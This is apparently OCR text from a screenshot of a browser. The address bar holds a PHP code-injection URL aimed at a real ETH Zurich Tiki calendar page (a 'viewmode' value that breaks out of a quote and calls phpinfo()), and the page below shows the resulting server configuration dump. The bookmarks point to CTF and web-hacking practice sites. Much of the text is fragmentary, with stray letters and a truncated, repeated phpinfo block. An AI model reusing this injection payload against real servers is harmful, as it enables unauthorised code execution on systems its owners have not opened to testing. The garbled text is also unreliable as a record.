 任
LI
p
P
p
T
In
C
A
C
C
T
T
ti
p
w
R
新标签
www.rnpnet.ethz.ch/tiki-calendar.php?viewmode=%27;phpinfo();$a=%27
应用
Google
百度一下
Manage 45.63.106.
D0g3 - 蓝鲸安全 - 强
WhaleCTF
介绍 | Nmap 参考指
如何使用Burp Intrud
CTF线下赛AWD套路
漏洞银行(BUGBANK)
Ph0rse/CTF-Road
xss练习平台
»
Search
Titles
Conferences
Courses
Satellite Meetings
Schools
Workshops
2018-04-01
ETH
Eidgenössische Technische Hochschule Zürich
Swiss Federal Institute of Technology Zurich
ACTIONS
MARIE CURIE
NOVARTIS
SPLICOS
THE RNA SPLICING COMPANY
PHP Version 5.2.9-2
php
System Windows NT WEBCOW20 6.0 build 6002
Build Date Apr 9 2009 08:22:37
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build"
"--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared"
Server API ISAPI
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\appls\php\5292\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib, https, ftps
Registered Stream Socket Transports tcp, udp, ssl, sslv3, sslv2, tls
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2009 Zend Technologies
Powered By
Zend
No records to display
Calendar
Today
PHP Version 5.2.9-2
System Windows NT WEBCO
Build Date Apr 9 2009 08:22:37
Configure Command cscript /nologo conf
sdk\snap_5_2\vc6\x8
Server API ISAPI
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\appls\php\5292\p
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http,
Registered Stream Socket Transports tcp, udp, ssl, sslv3, ss
Registered Stream Filters convert.iconv.*, strin
This program makes use of the Zend Script
Zend Engine v2.2.0, Copyright (c) 1998-200